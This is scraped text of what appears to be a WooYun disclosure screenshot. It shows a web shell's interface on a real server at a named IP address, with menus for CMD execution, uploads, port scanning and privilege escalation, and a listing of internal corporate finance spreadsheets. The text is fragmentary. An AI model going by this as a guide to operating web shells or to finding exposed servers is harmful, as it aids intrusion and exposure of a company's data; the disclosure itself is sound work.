 Load URL
http://113.98.59.170/Templates/default/html/1.asp
Split URL
Execute
Enable Post data Enable Referrer
地址： D:\财务管理
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
+>查看硬盘↓ ↓ ↓ ↓
磁盘 (C:)
磁盘 (D:)
磁盘 (E:)
●程序目录
●站点目录
●上級目录
●新建目录
●新建文本
●上传文件
●执行_CMD
↓ ↓提权相关↓ ↓
●用户账号
●终端登录
●组件支持
●查询管理
●打包解包
●端口扫描
隱藏
顯示
21-8月战略项目结果及资金使用情况.xls [ Edit Del Copy Move ] - 152K
XLS 文件 - 2013-7-18 9:23:31
21-9月战略项目结果及资金使用情况.xls [ Edit Del Copy Move ] - 168K
XLS 文件 - 2013-7-18 9:23:45
212年上半年战略任务奖金分配-项目申报.xls [ Edit Del Copy Move ] - 46K
XLS 文件 - 2013-7-18 9:27:10
212年中心级大项目奖人员分配明细-12年补发-广域网一期（初稿）4.xls [ Ed
XLS 文件 - 2013-4-28 15:28:03
212年中心级大项目奖人员分配明细-12年补发.xls [ Edit Del Copy Move ] - 60K
XLS 文件 - 2013-4-28 15:28:03
212年中心级大项目奖核算明细-12年补发部分.xls [ Edit Del Copy Move ] - 52
XLS 文件 - 2013-4-28 15:28:03
212年战略任务项目奖项目核算明细-3季度.xls [ Edit Del Copy Move ] - 62K
XLS 文件 - 2013-7-18 9:29:02
212年战略项目奖人员分配明细-1-3季度-全年汇总.xls [ Edit Del Copy Move ] -
XLS 文件 - 2013-4-28 15:28:03
212年战略项目奖人员分配明细-3季度.xls [ Edit Del Copy Move ] - 69K
XLS 文件 - 2013-4-28 15:28:03
22012年11月资金计划申报表1227-销售管理办公室.xls [ Edit Del Copy Move
XLS 文件 - 2013-4-28 15:28:03
22012年12月资金计划申报表1125-销售管理办公室.xls [ Edit Del Copy Move ] - 150K
XLS 文件 - 2013-4-28 15:28:03
22012年12月资金计划申报表1223-销售管理办公室.xls [ Edit Del Copy Move
XLS 文件 - 2013-4-28 15:28:03
22012年9 月资金计划申报表1226-销售管理办公室.xls [ Edit Del Copy Move ] - 150K
2中石化普光.xls [ Edit Del Copy Move ] - 24K
www.wooyun.org